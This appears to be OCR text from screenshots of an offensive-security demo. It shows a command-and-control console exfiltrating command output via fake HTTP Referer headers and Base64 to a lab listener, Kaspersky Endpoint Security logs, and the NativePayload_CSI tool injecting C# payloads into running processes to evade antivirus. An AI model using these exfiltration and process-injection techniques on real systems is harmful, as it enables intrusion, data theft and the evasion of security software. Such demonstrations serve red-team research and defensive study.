 [>]:Enter::Commands.input:#@ 192.168.56.105
[@]:Target Host: 192.168.56.105
[>]:Enter::Commands.input.[192.168.56.105]:#@fhn
[@]:HTTP::DumpedbyHttp::Curl.Web.Request.fakeheader:On
[>]:Enter::Commands.input.[192.168.56.105][F]:#@64n
[>]:Enter::Commands.input.[192.168.56.105][F]:#@64on
[@]:HTTP::DumpedbyHttp::Payload.Request.base64:On
[>]:Enter::Commands.input.[192.168.56.105][F.B64]:#@xrn
[@]:HTTP::DumpedbyHttp::Curl.Web.Request.header.payload.injection.[Referer]:On
[>]:Enter::Commands.input.[192.168.56.105][F.Re.B64]:#whoami
[!]:[22-03-2021.15-17-05]:[F]:your client will send cmd.output by Curl /GET Http.FakeHeader
[!]:[22-03-2021.15-17-05]:[Re]:your client will send cmd.output by Curl /GET Http.FakeHeader.via.[Referer]
[!]:[22-03-2021.15-17-05]:[B64]:your client will send cmd.output by Base64 (bytes)
[>]:[22-03-2021.15-17-05]:Exfiltration listening Mode Started by apache2 Service!
[!]:[22-03-2021.15-17-10]:Webserver log File has changed!
[!]:[22-03-2021.15-17-10]:Checking Http Queries
[!]:[22-03-2021.15-17-40]:Webserver log File has changed!
[!]:[22-03-2021.15-17-40]:Checking Http Queries
..[!]:[22-03-2021.15-18-01]:Webserver log File has changed!
[!]:[22-03-2021.15-18-01]:Checking Http Queries
[!]:[22-03-2021.15-18-01]:Dumping this DATA/Text via http Queries
[!]:CMD:DumpedbyHttp::Payload.strings.typeof:ShellCommands
[!]:CMD::DumpedbyHttp::Payload.Base64.output:Show
22-03-2021.15-18-01 -B64-F-Re-> Cmd:[whoami]::[192.168.56.105] => desktop-re7htgt\damon
[>]:Enter::Commands.input.[192.168.56.105][F.Re.B64]:#
Machine
View
Devices
Help
Exploit Prevention
Save report...
Today, 3/22/2021
Application
NativePayload_SymInitialize.exe
3/22/2021 7:19:07 AM Blocked NativePayload_SymInitialize.exe
3/22/2021 7:19:09 AM Malicious object detected NativePayload_SymInitialize.exe
3/22/2021 7:19:10 AM Blocked NativePayload_SymInitialize.exe
3/22/2021 7:19:12 AM Malicious object detected NativePayload_SymInitialize.exe
3/22/2021 7:19:12 AM Blocked NativePayload_SymInitialize.exe
3/22/2021 10:11:06 AM Task started Kaspersky Endpoint Security for
3/22/2021 10:11:06 AM : Task started
Application: Kaspersky Endpoint Security for Windows
User: NT AUTHORITY\SYSTEM (Initiator)
Component: Exploit Prevention
Result: Task started
Object: Exploit Prevention
8:22 AM
3/22/2021
22
Kaspersky Endpoint Security for Windows 11.4.0.233
Database release date: 3/22/2021 12:31:00 AM
Command Prompt
[>] MPAgent - Managed Shell Code , [C#] Payload Executed via PID 972
C:\Users\Damon\Downloads\Debug7mar\Debug>NativePayload_CsI.exe csagent hide cmd mpagent
NativePayload_CSI Tool , Published by Damon Mohammadbagher , May 2018
NativePayload_CSI Csharp Injector (Injecting C# Codes to Native Process)
^C
C:\Users\Damon\Downloads\Debug7mar\Debug>NativePayload_CsI.exe csagent hide cmd webmp
NativePayload_CSI Tool , Published by Damon Mohammadbagher , May 2018
NativePayload_CSI Csharp Injector (Injecting C# Codes to Native Process)
[>] Mapper/Proxy + Agent Code , [C#] Payload Executed via PID 4072
C:\Users\Damon\Downloads\Debug7mar\Debug>
Kaspersky Endpoint Security for Windows
DETECTED BY TECHNOLOGIES
Machine learning
Cloud analysis
Expert analysis: 2
Behavior analysis: 36
Automatic analysis
No threats
Protection components
Tasks
Process Hacker [DESKTOP-RE7HTGT\Damon]+
View Tools Users Help
Refresh Options Find handles or DLLs
Processes Services Network Disk
Name PID
svchost.exe 3620
avpsus.exe 6128
avp.exe 3696
avp.exe 4948
rundll32.exe 7052
proton.exe 4008
soyuz.exe 3552
svchost.exe 6256
lsass.exe 656
fontdrvhost.exe 768
cmd.exe 6344
conhost.exe 3172
cmd.exe 972
conhost.exe 1520
cmd.exe 4072
conhost.exe 6356
SearchProtocolHost.exe 3828
svchost.exe 7316